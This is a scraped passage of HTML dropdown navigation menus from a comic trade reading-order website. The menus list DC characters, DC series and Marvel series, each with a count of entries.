	<option value='https://www.tradereadingorder.com/character/the-monitor/'>The&nbsp;Monitor (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-monk/'>The&nbsp;Monk (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monkey-king/'>The&nbsp;Monkey&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monocle/'>The&nbsp;Monocle (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-newsboy-legion/'>The&nbsp;Newsboy&nbsp;Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-new-teen-titans/'>The&nbsp;New&nbsp;Teen&nbsp;Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-nighthawk/'>The&nbsp;Nighthawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsider/'>The&nbsp;Outsider (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsiders/'>The&nbsp;Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-penguin/'>The&nbsp;Penguin (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-phantom-zone/'>The&nbsp;Phantom&nbsp;Zone (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-pursuer/'>The&nbsp;Pursuer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-question/'>The&nbsp;Question (19)</option>
	<option value='https://www.tradereadingorder.com/character/the-question-vic-sage/'>The&nbsp;Question&nbsp;(Vic&nbsp;Sage) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-ray/'>The&nbsp;Ray (14)</option>
	<option value='https://www.tradereadingorder.com/character/the-rival/'>The&nbsp;Rival (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-sea-devils/'>The&nbsp;Sea&nbsp;Devils (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shade/'>The&nbsp;Shade (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-shadow/'>The&nbsp;Shadow (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shield/'>The&nbsp;Shield (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-society/'>The&nbsp;Society (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-spectre/'>The&nbsp;Spectre (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-spirit/'>The&nbsp;Spirit (37)</option>
	<option value='https://www.tradereadingorder.com/character/thessaly/'>Thessaly (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-star-man/'>The&nbsp;Star&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-tarantula/'>The&nbsp;Tarantula (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-terminator/'>The&nbsp;Terminator (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-thinker/'>The&nbsp;Thinker (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-three-musketeers/'>The&nbsp;Three&nbsp;Musketeers (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-top/'>The&nbsp;Top (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-trenchcoat-brigade/'>The&nbsp;Trenchcoat&nbsp;Brigade (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-un-men/'>The&nbsp;Un-Men (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-web/'>The&nbsp;Web (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-witching-hour/'>The&nbsp;Witching&nbsp;Hour (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-wizard/'>The&nbsp;Wizard (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-wonder-twins/'>The&nbsp;Wonder&nbsp;Twins (1)</option>
	<option value='https://www.tradereadingorder.com/character/third-rail/'>Third&nbsp;Rail (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-tommy-burke/'>Thomas&nbsp;&#039;Tommy&#039;&nbsp;Burke (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-blake-jr/'>Thomas&nbsp;Blake&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-constantine/'>Thomas&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-edison/'>Thomas&nbsp;Edison (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomasina-jefferson/'>Thomasina&nbsp;Jefferson (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-quiney/'>Thomas&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/thor/'>Thor (7)</option>
	<option value='https://www.tradereadingorder.com/character/thorn/'>Thorn (2)</option>
	<option value='https://www.tradereadingorder.com/character/thunder/'>Thunder (8)</option>
	<option value='https://www.tradereadingorder.com/character/thunderbolt/'>Thunderbolt (13)</option>
	<option value='https://www.tradereadingorder.com/character/thunderer/'>Thunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/thunderlord/'>Thunderlord (3)</option>
	<option value='https://www.tradereadingorder.com/character/thundermind/'>Thundermind (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiffany-calhoun/'>Tiffany&nbsp;Calhoun (2)</option>
	<option value='https://www.tradereadingorder.com/character/tiger/'>Tiger (2)</option>
	<option value='https://www.tradereadingorder.com/character/tigorr/'>Tigorr (6)</option>
	<option value='https://www.tradereadingorder.com/character/tilt-shimura/'>Tilt&nbsp;Shimura (1)</option>
	<option value='https://www.tradereadingorder.com/character/timber-wolf/'>Timber&nbsp;Wolf (7)</option>
	<option value='https://www.tradereadingorder.com/character/tim-crane/'>Tim&nbsp;Crane (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-commander/'>Time&nbsp;Commander (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-masters/'>Time&nbsp;Masters (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-trapper/'>Time&nbsp;Trapper (4)</option>
	<option value='https://www.tradereadingorder.com/character/tim-hunter/'>Tim&nbsp;Hunter (13)</option>
	<option value='https://www.tradereadingorder.com/character/timothy-ravenwind/'>Timothy&nbsp;Ravenwind (2)</option>
	<option value='https://www.tradereadingorder.com/character/tin/'>Tin (3)</option>
	<option value='https://www.tradereadingorder.com/character/tinder/'>Tinder (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiny-titans/'>Tiny&nbsp;Titans (4)</option>
	<option value='https://www.tradereadingorder.com/character/titania/'>Titania (10)</option>
	<option value='https://www.tradereadingorder.com/character/titano/'>Titano (4)</option>
	<option value='https://www.tradereadingorder.com/character/titans/'>Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/titansyoung-justice/'>Titans/Young&nbsp;Justice (1)</option>
	<option value='https://www.tradereadingorder.com/character/tobias-whale/'>Tobias&nbsp;Whale (1)</option>
	<option value='https://www.tradereadingorder.com/character/tokyo-rose/'>Tokyo&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/tom-pieface-kalmaku/'>Tom&nbsp;&#039;Pieface&#039;&nbsp;Kalmaku (9)</option>
	<option value='https://www.tradereadingorder.com/character/tomahawk/'>Tomahawk (4)</option>
	<option value='https://www.tradereadingorder.com/character/tomar-re/'>Tomar-Re (12)</option>
	<option value='https://www.tradereadingorder.com/character/tom-flaherty/'>Tom&nbsp;Flaherty (2)</option>
	<option value='https://www.tradereadingorder.com/character/tommy-tomorrow/'>Tommy&nbsp;Tomorrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-tough-bressi/'>Tony&nbsp;&#039;Tough&#039;&nbsp;Bressi (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-masters/'>Tony&nbsp;Masters (2)</option>
	<option value='https://www.tradereadingorder.com/character/topo/'>Topo (5)</option>
	<option value='https://www.tradereadingorder.com/character/tor/'>Tor (4)</option>
	<option value='https://www.tradereadingorder.com/character/tornado/'>Tornado (1)</option>
	<option value='https://www.tradereadingorder.com/character/tornado-tyrant/'>Tornado&nbsp;Tyrant (1)</option>
	<option value='https://www.tradereadingorder.com/character/torpedo-man/'>Torpedo&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/totems/'>Totems (1)</option>
	<option value='https://www.tradereadingorder.com/character/toyman/'>Toyman (5)</option>
	<option value='https://www.tradereadingorder.com/character/traci-13/'>Traci&nbsp;13 (3)</option>
	<option value='https://www.tradereadingorder.com/character/travis-dubarry/'>Travis&nbsp;DuBarry (1)</option>
	<option value='https://www.tradereadingorder.com/character/travis-morgan/'>Travis&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/tremor/'>Tremor (1)</option>
	<option value='https://www.tradereadingorder.com/character/triad-of-earth-22/'>Triad&nbsp;of&nbsp;Earth-22 (1)</option>
	<option value='https://www.tradereadingorder.com/character/trickster/'>Trickster (11)</option>
	<option value='https://www.tradereadingorder.com/character/trigger-twins/'>Trigger&nbsp;Twins (5)</option>
	<option value='https://www.tradereadingorder.com/character/trigon-the-terrible/'>Trigon&nbsp;the&nbsp;Terrible (3)</option>
	<option value='https://www.tradereadingorder.com/character/triplicate-girl/'>Triplicate&nbsp;Girl (4)</option>
	<option value='https://www.tradereadingorder.com/character/triumph/'>Triumph (2)</option>
	<option value='https://www.tradereadingorder.com/character/trix/'>Trix (1)</option>
	<option value='https://www.tradereadingorder.com/character/troia/'>Troia (1)</option>
	<option value='https://www.tradereadingorder.com/character/tsunami/'>Tsunami (2)</option>
	<option value='https://www.tradereadingorder.com/character/tula/'>Tula (1)</option>
	<option value='https://www.tradereadingorder.com/character/turtle-man/'>Turtle&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tusk/'>Tusk (1)</option>
	<option value='https://www.tradereadingorder.com/character/tusker/'>Tusker (1)</option>
	<option value='https://www.tradereadingorder.com/character/tweedledee-and-tweedledum/'>Tweedledee&nbsp;and&nbsp;Tweedledum (4)</option>
	<option value='https://www.tradereadingorder.com/character/twilight/'>Twilight (1)</option>
	<option value='https://www.tradereadingorder.com/character/two-face/'>Two-Face (21)</option>
	<option value='https://www.tradereadingorder.com/character/typhoon/'>Typhoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/tyroc/'>Tyroc (1)</option>
	<option value='https://www.tradereadingorder.com/character/ubermensch/'>Ubermensch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultivac/'>Ultivac (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-humanite/'>Ultra-Humanite (9)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-man-gary-concord/'>Ultra-Man&nbsp;(Gary&nbsp;Concord) (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-boy/'>Ultra&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/ultraman/'>Ultraman (8)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-the-multi-alien/'>Ultra&nbsp;the&nbsp;Multi-Alien (2)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-marvel/'>Uncle&nbsp;Marvel (4)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam/'>Uncle&nbsp;Sam (10)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam-and-the-freedom-fighters/'>Uncle&nbsp;Sam&nbsp;and&nbsp;the&nbsp;Freedom&nbsp;Fighters (7)</option>
	<option value='https://www.tradereadingorder.com/character/unity-kinkaid/'>Unity&nbsp;Kinkaid (3)</option>
	<option value='https://www.tradereadingorder.com/character/unkown-soldier/'>Unkown&nbsp;Soldier (4)</option>
	<option value='https://www.tradereadingorder.com/character/urthio/'>Urthio (1)</option>
	<option value='https://www.tradereadingorder.com/character/valda-the-iron-maiden/'>Valda&nbsp;the&nbsp;Iron&nbsp;Maiden (5)</option>
	<option value='https://www.tradereadingorder.com/character/validus/'>Validus (4)</option>
	<option value='https://www.tradereadingorder.com/character/vandal-savage/'>Vandal&nbsp;Savage (13)</option>
	<option value='https://www.tradereadingorder.com/character/varix/'>Varix (1)</option>
	<option value='https://www.tradereadingorder.com/character/vartox/'>Vartox (1)</option>
	<option value='https://www.tradereadingorder.com/character/vassily/'>Vassily (2)</option>
	<option value='https://www.tradereadingorder.com/character/veltis/'>Veltis (2)</option>
	<option value='https://www.tradereadingorder.com/character/ventriloquist/'>Ventriloquist (2)</option>
	<option value='https://www.tradereadingorder.com/character/vera-sweet/'>Vera&nbsp;Sweet (1)</option>
	<option value='https://www.tradereadingorder.com/character/veronica-cale/'>Veronica&nbsp;Cale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vibe/'>Vibe (4)</option>
	<option value='https://www.tradereadingorder.com/character/vicious/'>Vicious (1)</option>
	<option value='https://www.tradereadingorder.com/character/vicki-vale/'>Vicki&nbsp;Vale (5)</option>
	<option value='https://www.tradereadingorder.com/character/vicky-vale/'>Vicky&nbsp;Vale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vigilante/'>Vigilante (10)</option>
	<option value='https://www.tradereadingorder.com/character/viking-prince/'>Viking&nbsp;Prince (6)</option>
	<option value='https://www.tradereadingorder.com/character/virman-vundabar/'>Virman&nbsp;Vundabar (3)</option>
	<option value='https://www.tradereadingorder.com/character/virtuosa/'>Virtuosa (1)</option>
	<option value='https://www.tradereadingorder.com/character/vixen/'>Vixen (15)</option>
	<option value='https://www.tradereadingorder.com/character/volcano-man/'>Volcano&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/von-bach/'>Von&nbsp;Bach (1)</option>
	<option value='https://www.tradereadingorder.com/character/vonda-ramsey/'>Vonda&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/vortex/'>Vortex (1)</option>
	<option value='https://www.tradereadingorder.com/character/vox/'>Vox (2)</option>
	<option value='https://www.tradereadingorder.com/character/voz/'>Voz (1)</option>
	<option value='https://www.tradereadingorder.com/character/vulcan/'>Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/vykin-the-black/'>Vykin&nbsp;the&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/walks-the-night-alone/'>Walks&nbsp;the&nbsp;Night&nbsp;Alone (2)</option>
	<option value='https://www.tradereadingorder.com/character/walter-mark-prof-haley/'>Walter&nbsp;Mark&nbsp;&#039;Prof&#039;&nbsp;Haley (3)</option>
	<option value='https://www.tradereadingorder.com/character/wanda/'>Wanda (2)</option>
	<option value='https://www.tradereadingorder.com/character/warlord/'>Warlord (8)</option>
	<option value='https://www.tradereadingorder.com/character/warp/'>Warp (5)</option>
	<option value='https://www.tradereadingorder.com/character/warrior/'>Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/waverider/'>Waverider (1)</option>
	<option value='https://www.tradereadingorder.com/character/wayne-hobard/'>Wayne&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/weaponers-of-qward/'>Weaponers&nbsp;of&nbsp;Qward (3)</option>
	<option value='https://www.tradereadingorder.com/character/weapons-master/'>Weapons&nbsp;Master (3)</option>
	<option value='https://www.tradereadingorder.com/character/weather-wizard/'>Weather&nbsp;Wizard (12)</option>
	<option value='https://www.tradereadingorder.com/character/weight-wizard/'>Weight&nbsp;Wizard (1)</option>
	<option value='https://www.tradereadingorder.com/character/wendi-harris/'>Wendi&nbsp;Harris (1)</option>
	<option value='https://www.tradereadingorder.com/character/white/'>White (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-fawn/'>White&nbsp;Fawn (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-lotus/'>White&nbsp;Lotus (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-witch/'>White&nbsp;Witch (5)</option>
	<option value='https://www.tradereadingorder.com/character/whiz/'>Whiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/whoosh/'>Whoosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/widowseed/'>Widowseed (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickock/'>Wild&nbsp;Bill&nbsp;Hickock (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickok/'>Wild&nbsp;Bill&nbsp;Hickok (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildcat/'>Wildcat (28)</option>
	<option value='https://www.tradereadingorder.com/character/wild-dog/'>Wild&nbsp;Dog (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildebeest/'>Wildebeest (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildfire/'>Wildfire (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-huntsman/'>Wild&nbsp;Huntsman (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildman/'>Wildman (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-thing/'>Wild&nbsp;Thing (2)</option>
	<option value='https://www.tradereadingorder.com/character/wilkinson/'>Wilkinson (4)</option>
	<option value='https://www.tradereadingorder.com/character/william-hunter/'>William&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/willy-anders/'>Willy&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/windfall/'>Windfall (5)</option>
	<option value='https://www.tradereadingorder.com/character/wing/'>Wing (3)</option>
	<option value='https://www.tradereadingorder.com/character/winged-victory/'>Winged&nbsp;Victory (3)</option>
	<option value='https://www.tradereadingorder.com/character/winston-churchill/'>Winston&nbsp;Churchill (1)</option>
	<option value='https://www.tradereadingorder.com/character/wise-son/'>Wise&nbsp;Son (2)</option>
	<option value='https://www.tradereadingorder.com/character/wissen/'>Wissen (1)</option>
	<option value='https://www.tradereadingorder.com/character/witchfire/'>Witchfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizard/'>Wizard (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizardo/'>Wizardo (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-girl/'>Wonder&nbsp;Girl (23)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-man/'>Wonder&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-tot/'>Wonder&nbsp;Tot (2)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-wabbit/'>Wonder&nbsp;Wabbit (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-woman/'>Wonder&nbsp;Woman (94)</option>
	<option value='https://www.tradereadingorder.com/character/woodson-hex/'>Woodson&nbsp;Hex (3)</option>
	<option value='https://www.tradereadingorder.com/character/worlds-finest/'>World&#039;s&nbsp;Finest (6)</option>
	<option value='https://www.tradereadingorder.com/character/worthy/'>worthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/wotan/'>Wotan (2)</option>
	<option value='https://www.tradereadingorder.com/character/wrath/'>Wrath (1)</option>
	<option value='https://www.tradereadingorder.com/character/wyynde/'>Wyynde (1)</option>
	<option value='https://www.tradereadingorder.com/character/xax/'>Xax (5)</option>
	<option value='https://www.tradereadingorder.com/character/xiang-po/'>Xiang&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/xombi/'>Xombi (1)</option>
	<option value='https://www.tradereadingorder.com/character/xs/'>XS (1)</option>
	<option value='https://www.tradereadingorder.com/character/yankee-poodle/'>Yankee&nbsp;Poodle (1)</option>
	<option value='https://www.tradereadingorder.com/character/yasu-hoshi/'>Yasu&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/yeti/'>Yeti (1)</option>
	<option value='https://www.tradereadingorder.com/character/yo-yo/'>Yo-Yo (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-frankenstein/'>Young&nbsp;Frankenstein (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-justice/'>Young&nbsp;Justice (3)</option>
	<option value='https://www.tradereadingorder.com/character/zach-nollan/'>Zach&nbsp;Nollan (1)</option>
	<option value='https://www.tradereadingorder.com/character/zan/'>Zan (2)</option>
	<option value='https://www.tradereadingorder.com/character/zaryan-the-conqueror/'>Zaryan&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/zatanna/'>Zatanna (29)</option>
	<option value='https://www.tradereadingorder.com/character/zatara/'>Zatara (13)</option>
	<option value='https://www.tradereadingorder.com/character/zauriel/'>Zauriel (6)</option>
	<option value='https://www.tradereadingorder.com/character/zebra-man/'>Zebra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/zed/'>Zed (2)</option>
	<option value='https://www.tradereadingorder.com/character/zelda/'>Zelda (4)</option>
	<option value='https://www.tradereadingorder.com/character/zeus/'>Zeus (7)</option>
	<option value='https://www.tradereadingorder.com/character/zirral/'>Zirral (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-levine/'>Zoe&nbsp;Levine (2)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-torres/'>Zoe&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/zookeeper/'>Zookeeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoom/'>Zoom (2)</option>
	<option value='https://www.tradereadingorder.com/character/zor/'>Zor (1)</option>
	<option value='https://www.tradereadingorder.com/character/zor-l/'>Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/zsasz/'>Zsasz (3)</option>
	<option value='https://www.tradereadingorder.com/character/zubaidah/'>Zubaidah (2)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">DC Series</option>
    	<option value='https://www.tradereadingorder.com/dc-series/52/'>52 (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/absolute-editions/'>Absolute&nbsp;Editions (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/'>Batman&nbsp;R.I.P.&nbsp;/&nbsp;Batman&nbsp;Reborn (25)</option>
	<option value='https://www.tradereadingorder.com/dc-series/best-of/'>Best&nbsp;Of (64)</option>
	<option value='https://www.tradereadingorder.com/dc-series/blackest-night/'>Blackest&nbsp;Night (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/books-of-magic/'>Books&nbsp;of&nbsp;Magic (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/cosmic-odyssey/'>Cosmic&nbsp;Odyssey (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis/'>Crisis (52)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/'>Crisis&nbsp;On&nbsp;Infinite&nbsp;Earths (4)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/'>Crisis&nbsp;on&nbsp;Multiple&nbsp;Earths (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-all-ages/'>DC&nbsp;All&nbsp;Ages (53)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-animated/'>DC&nbsp;Animated (40)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-archive-editions/'>DC&nbsp;Archive&nbsp;Editions (187)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-childrens-books/'>DC&nbsp;Children&#039;s&nbsp;Books (6)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-chronicles/'>DC&nbsp;Chronicles (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/'>DC&nbsp;Comics&nbsp;Classics&nbsp;Library (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-companion-volumes/'>DC&nbsp;Companion&nbsp;Volumes (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers/'>DC&nbsp;Crossovers (36)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/'>DC&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (13)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-war-stories/'>DC&nbsp;War&nbsp;Stories (31)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-westerns/'>DC&nbsp;Westerns (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/death-of-superman/'>Death&nbsp;Of&nbsp;Superman (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/deluxe-editions/'>Deluxe&nbsp;Editions (19)</option>
	<option value='https://www.tradereadingorder.com/dc-series/earth-one/'>Earth&nbsp;One (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/elseworlds/'>Elseworlds (167)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-crisis/'>Final&nbsp;Crisis (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-night/'>Final&nbsp;Night (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/'>Greatest&nbsp;Stories&nbsp;Ever&nbsp;Told (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/identity-crisis/'>Identity&nbsp;Crisis (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/infinite-crisis/'>Infinite&nbsp;Crisis (34)</option>
	<option value='https://www.tradereadingorder.com/dc-series/invasion/'>Invasion (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/legends/'>Legends (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/milestone/'>Milestone (10)</option>
	<option value='https://www.tradereadingorder.com/dc-series/millennium/'>Millennium (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/new-krypton/'>New&nbsp;Krypton (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/panic-in-the-sky/'>Panic&nbsp;In&nbsp;The&nbsp;Sky (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/red-circle-heroes/'>Red&nbsp;Circle&nbsp;Heroes (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/showcase-presents/'>Showcase&nbsp;Presents (91)</option>
	<option value='https://www.tradereadingorder.com/dc-series/underworld-unleashed/'>Underworld&nbsp;Unleashed (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/zero-hour/'>Zero&nbsp;Hour (1)</option></select>
<br>
<select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">Marvel Character</option>
	</select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Marvel Series</option>
    	<option value='https://www.tradereadingorder.com/marvel-series/1602/'>1602 (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/acts-of-vengeance/'>Acts&nbsp;Of&nbsp;Vengeance (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/'>Age&nbsp;Of&nbsp;Apocalypse (29)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-myth/'>Age&nbsp;Of&nbsp;Myth (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/all-ages/'>All-Ages (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/annihilation/'>Annihilation (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/armor-wars/'>Armor&nbsp;Wars (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/avengers-disassembled/'>Avengers&nbsp;Disassembled (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/chaos-war/'>Chaos&nbsp;War (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/civil-war/'>Civil&nbsp;War (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/clone-saga/'>Clone&nbsp;Saga (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/curse-of-the-mutants/'>Curse&nbsp;Of&nbsp;The&nbsp;Mutants (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/dark-reign/'>Dark&nbsp;Reign (48)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/decimation/'>Decimation (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-161-x-men-forever/'>Earth-161&nbsp;(X-Men&nbsp;Forever) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-2149-marvel-zombies/'>Earth-2149&nbsp;(Marvel&nbsp;Zombies) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-x/'>Earth&nbsp;X (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/fall-of-the-hulks/'>Fall&nbsp;Of&nbsp;The&nbsp;Hulks (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/first-class/'>First&nbsp;Class (18)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroes-reborn/'>Heroes&nbsp;Reborn (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroic-age/'>Heroic&nbsp;Age (16)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/house-of-m/'>House&nbsp;Of&nbsp;M (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/hyborian-era/'>Hyborian&nbsp;Era (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/inferno/'>Inferno (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/manifest-destiny/'>Manifest&nbsp;Destiny (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-2099/'>Marvel&nbsp;2099 (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-adventures/'>Marvel&nbsp;Adventures (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-all-ages/'>Marvel&nbsp;All&nbsp;Ages (167)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/'>Marvel&nbsp;Best-Of&nbsp;Style&nbsp;Collection (99)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-classic/'>Marvel&nbsp;Classic (56)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/'>Marvel&nbsp;Companion&nbsp;Volumes (155)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-cosmic/'>Marvel&nbsp;Cosmic (69)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers/'>Marvel&nbsp;Crossovers (50)</option>
